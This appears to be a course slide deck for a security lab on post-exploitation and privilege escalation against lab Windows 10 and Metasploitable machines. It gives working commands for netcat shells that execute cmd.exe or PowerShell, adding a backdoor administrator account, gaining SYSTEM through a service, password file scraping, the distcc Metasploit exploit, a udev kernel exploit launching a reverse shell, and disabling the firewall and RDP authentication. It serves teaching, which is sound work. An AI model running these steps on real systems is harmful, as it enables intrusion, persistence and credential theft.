In an administrative CMD window, start a ncat.exe listener
Connect to it with Kali
This will be our simulated remote shell for post exploitation
Exploiting a process can make the system unstable, unpredictable results
The lab is meant to be a moment to practice, repeatable results
Next slide will provide commands but try to do it yourself

Slide 28
Answer
Spoiler ahead

Slide 29

Connect to Windows from Kali via NetCat
Answer
Windows: CMD terminal
C:\> ncat -l -p 8080 -e cmd.exe
Kali: Terminal
kali@kali:~$ nc 10.10.0.5 8080
Microsoft Windows [Version 10.0.14393]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>

Slide 30
Windows remote commands
Perform the following tasks:
Figure out the current user
Get a list of all accounts
Get a list of users in the local administrators group
Add a new account, 'alice'
Add Alice to the administrators group
Verify that she is in there
Use something like 'grep' since we only need to verify that she is there
Try running a new command shell as Alice

Slide 31
Answer
Spoiler ahead

Slide 32


Windows remote commands
Answer
We can use "find" like "grep"
Everything worked until we needed to enter a password!

Slide 33
Windows remote commands
Answer
C:\>net user alice P@$$word /add
net user alice P@$$word /add
The command completed successfully.
C:\>net localgroup administrators alice /add
net localgroup administrators alice /add
The command completed successfully.
C:\>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
alice
IEUser
sshd_server
The command completed successfully.
C:\>net localgroup administrators | find "alice"
net localgroup administrators | find "alice"
alice
C:\>runas /u:alice cmd.exe
runas /u:alice cmd.exe
Enter the password for alice:
C:\>
root@kali:~# nc 10.10.0.5 8080
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
msedgewin10\ieuser
C:\>net user
net user
User accounts for \\MSEDGEWIN10
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
IEUser sshd sshd_server
The command completed successfully.
C:\>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
IEUser
sshd_server
The command completed successfully.
We can use "find" like "grep"
Everything worked until we needed to enter a password!

Slide 34

Windows - SSH, Path variable
Okay, enough with netcat!
Shell is challenging and if we can use something else, why not?
If you are using the VM, we can start sshd in task manager
If you are using your own Windows 10 machine, its possible to enable SSH
https://noise.paulos.cz/post/windows10-14352-ssh-server/
SSH into the Windows machine as user Alice
We are going to need to run ncat once we are there
Check the path variable
C:\Program Files (x86)\nmap is not there!
Add it to PATH

Slide 35
Answer
Spoiler ahead

Slide 36


Windows - SSH, Path variable
Answer

Slide 37
Windows - SSH, Path variable
Answer
kali@kali:~$ ssh alice@10.10.0.5
alice@10.10.0.5's password:
Last login: Wed Mar 29 19:06:47 2017 from 10.10.0.10
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Program Files\OpenSSH\home\alice>path
PATH=C:\Program Files\OpenSSH\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0;C:\Program Files\OpenSSH\bin;C:\Users\sshd_server\AppData\Local\Microsoft\WindowsApps
C:\Program Files\OpenSSH\home\alice>set path=%PATH%;C:\Program Files (x86)\nmap
C:\Program Files\OpenSSH\home\alice>path
PATH=C:\Program Files\OpenSSH\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0;C:\Program Files\OpenSSH\bin;C:\Users\sshd_server\AppData\Local\Microsoft\WindowsApps;C:\Program Files (x86)\nmap

Slide 38
Windows - Build a Port Scanner with ncat
Using ncat it's possible to make a port scanning tool
-v for verbose and -z will give you connection status
Using a for loop and a text file, try making a file and using it to scan ports 130-140 on itself using its external IP
There are better ways to discover the local listening ports but this is just a demo of how to accomplish the task
For loop syntax:
FOR - Loop through a set of files in one folder
FOR /R - Loop through files (recurse subfolders)
FOR /D - Loop through several folders
FOR /L - Loop through a range of numbers
FOR /F - Loop through items in a text file (each [var] is a line)
C:\> for /f [var] in ([filename.txt) do [command with var]

Slide 39
Answer
Spoiler ahead

Slide 40



Windows - Build a Port Scanner with ncat
Answer
We first need to make a file
C:\> echo 130 >> ports.txt
C:\> echo 131 >> ports.txt
etc...
Or automate it!
FOR /L %v IN (130,1,140) DO echo %v >> ports.txt
Now scan!
C:\> FOR /f %v IN (ports.txt) DO ncat -n -vv -z 10.10.0.5 %v
For a cleaner output, redirect stderr to stdout with 2>&1, and now we can use find
C:\> FOR /f %v IN (ports.txt) DO ncat -n –vv -z 10.10.0.5 %v 2>&1 | find "[10.10"
Notes:
Scan unsuccessful!

Slide 41
Windows - Execute with sc
Now let's try executing a command using the service controller
C:\> sc
Get the hostname of the remote system
Create a new service named evil for that hostname that starts a netcat listener on port 8081
Start the service and, quickly in another window, connect to it
who is the user of the netcat listener?
Wait for a few more seconds. What happened? Why?
If you have to disconnect from SSH, you will need to add ncat to your path again
Or just call netcat from the full path

Slide 42
Answer
Spoiler ahead

Slide 43

Windows - Execute with sc
Answer
We run the service and connect
whoami says that we are system! Privilege escalation, check.
After 30 seconds, we get booted! Service controllers only wait 30 seconds
Without a "service successful" from the API, it kills the service

Slide 44
PowerShell Lab

Slide 45
PowerShell fun
Let's try some PowerShell puzzles
Create a new netcat listener on your Windows machine
Have it execute "powershell"
Connect with your Kali host
Make a directory called 'temp' in your user directory
C:\Users\IEUser\temp
Create a text file with the string "user nyu6573 password P@$$word" called NYUpassword.txt
Write a PowerShell command to search the C:\Users directory to find filed with "password" in the filename

Slide 46
Answer
Spoiler ahead

Slide 47
PowerShell fun
Answers
On the Windows machine
C:\> ncat -l -p 8080 –e powershell
On Kali
$ nc 10.10.0.5 8080
PS C:\> mkdir temp
PS C:\> echo "[string]" > [file.txt]
As for searching for files
There are several answers
Easy:
PS C:\> ls -r \Users *password*
We may get errors, access denied to folders
Hide those errors to clean up our output
PS C:\> ls -r \Users *password* 2>$null
You can see on the next slide the difference

Slide 48

PowerShell fun
Answers

Slide 49


PowerShell fun
Answers
PS C:\> ls -r \Users *password*
PS C:\> ls -r \Users *password* 2>$null

Slide 50
PowerShell file scraping
Try a similar thing but this time, search the contents of files for the string
"nyu6573"
redirect all stder to $null to keep the output clean

Slide 51
Answer
Spoiler ahead

Slide 52

PowerShell file scraping
Answers
Try a similar thing but this time, search the contents of files for the string
"nyu6573"
PS C:\> ls -r \users 2>$null | % {sls -path $_ -pattern nyu6573} 2>$null

Slide 53
PowerShell Port Scan
Create a port scanner to scan ports 20-25
Scan target should be itself, 10.10.0.5
Again, there are better ways to determine open ports but this is just for the lab
Print the port and then print if it is open
Hide stderr
Hint: we don't need to use for loops. PowerShell iterates through numbers
1..5
use "%" as an alias for ForEach-Object

Slide 54
Answer
Spoiler ahead

Slide 55

PowerShell Port Scan
Answer
Create a port scanner to scan ports 20-25
Scan target should be itself, 10.10.0.5
PS C:\> 20..25 | % {echo "Port $_"; echo ((new-object Net.Sockets.TcpClient).Connect("10.10.0.5",$_)) "OPEN" } 2>$null

Slide 56
Privilege Escalation
Metasploitable

Slide 57
Privilege Escalation
This lab will review some Privilege Escalation (PE) attacks against Metasploitable and an older version of Windows 10
Metasploitable is the first target

Slide 58
Metasploitable
Before we priv esc, we will first need a limited shell
distcc
A tool for setting up distributed compiling
Vulnerable on Metasploitable
Listens on port 3000-something
Because it's Metasploitable, there's a metasploit module we can use!
Use payload: cmd/unix/reverse
Figure out which port it runs on and get a shell
Once you have a shell, get the kernel version

Slide 59
SPOILER

Slide 60

distcc exploit
# msfconsole
msf5> use exploit/unix/misc/distcc_exec

Slide 61

distcc exploit

Slide 62
Research!
Privilege Escalation has some basic categories
Misconfigurations of services, applications, and the OS
Exploitable weaknesses in the kernel or in applications that run at root/system
User credentials
We'll try a kernel exploit
Start with researching the version we found from `uname -a`

Slide 63

Kernel Exploits?
Looks like there are a few...

Slide 64

Linux Exploit Suggester
We also have some automated tool options, such as
Linux Exploit Suggester
https://github.com/jondonas/linux-exploit-suggester-2
# https://github.com/jondonas/linux-exploit-suggester-2.git
Once it's downloaded, check out the options
# cd linux-exploit-suggester-2/
# ./linux-exploit-suggester-2.pl -h
#############################
Linux Exploit Suggester 2
#############################
Usage: ./linux-exploit-suggester-2.pl [-h] [-k kernel] [-d]
[-h] Help (this message)
[-k] Kernel number (eg. 2.6.28)
[-d] Open exploit download menu
You can also provide a partial kernel version (eg. 2.4)
to see all exploits available.

Slide 65

Metasploitable Kernel Exploits
# ./linux-exploit-suggester-2.pl -k 2.6.24
We still need to research these
What they exploit - verify that the target is vunerable
What they are used for - verify that it's priv esc
Reliability
Ease of exploit

Slide 66

Metasploitable Kernel Exploits
We can also try searchsploit - included with Kali!
$ searchsploit linux kernel 2.6.24
There really are a lot of options and easy to get overwhelmed
We can get even more options with these tools if we search for '2.6' instead of '2.6.24'
Focus on identifying false positives and ones we know won't work
Trial and error is exausting and running kernel exploits is dangerous

Slide 67
Metasploitable Kernel Exploit
Please try to identify a kernel exploit yourself
Compile it
Transfer it over
Get your root shell
A walkthrough follows this - spoiler warning!

Slide 68

Metasploitable Kernel Exploit
Try Exploit-db #8572
Check it out:
$ less /usr/share/exploitdb/exploits/linux/local/8572.c

Slide 69

Metasploitable Kernel Exploit
This exploit takes advantage of udev, the device manager for the linux kernel
There are usage instructions
We will need the PID of udevd as an argument
If it's successful, it will run whatever is in /tmp/run
Transfer the source code to metasploitable

Slide 70


Building and Setup
We will need to first build this exploit since all we have is a C file
If it's possible, we are much less likely to have errors if building our source code on the target machine or a similar OS and version system
Metasploitable has GCC so we'll copy our source code over and build it there
We also need to do some setup: Get the PID of udevd netlink socket and also put something into /tmp/run as out payload

Slide 71

Create a payload
This exploit will run whatever is in /tmp/run
It will run it in a different shell, one that we cannot see, and the shell will close immediately
It is the kernel doing "clean up" tasks after a device is removed
Use netcat to create another persistent reverse shell
Run the exploit
get root!

Slide 72
Privilege Escalation
Windows 10

Slide 73
Plan
In this part, we will follow a similar methodology
Get a limited shell on a Windows target
Enumerate the remote target
Patch level, version
Use Window Exploit Suggester to help us research possible exploits
Identify a possible exploit to gain SYSTEM on the remote Windows target from Kali
After we get SYSTEM, use MinGW to cross-compile a reverse shell

Slide 74

Disable Firewall
Make sure we can ping all machines
From Windows 10.10.0.5, ping Kali
Open up an administrator Powershell window
Ping should work. If not,
Double check network config in VirtualBox
Double check IP settings for both machines
Keep admin powershell window open

Slide 75
Administrative Commands
We will need to run a few more commands in the admin window
Disable Windows firewall (avoids troubleshooting connection issues)
PS C:\> netsh advfirewall set allprofiles state off
Enable RDP and change settings to allow connections
PS C:\> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
PS C:\> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
Add a new user with limited privileges, and add them to the RDP group
PS C:\> net user [username] [password] /add
PS C:\> NET LOCALGROUP "Remote Desktop Users" [username] /ADD
In this lab, the example user is 'alice'

Slide 76

Windows - Network to Private
Additional step on old version of Windows: Set network to Private
Get the index number and use it to set the Network Category
PS C:\Windows\system32> Get-NetConnectionProfile
Name : Network
